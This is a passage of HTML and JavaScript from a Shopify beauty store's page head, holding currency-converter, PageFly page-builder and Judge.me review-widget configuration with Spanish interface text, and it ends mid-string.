<link rel="preload" as="font" href="//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-predictive-search.css?v=76514217051199997821753197767"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e€{{amount}} EUR\u003c\/span\u003e", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NPR,NZD,PEN,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SEK,SGD,SHP,SLL,STD,THB,TJS,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,XAF,XCD,XOF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pulseras-budistas-2x1",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769691624000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la 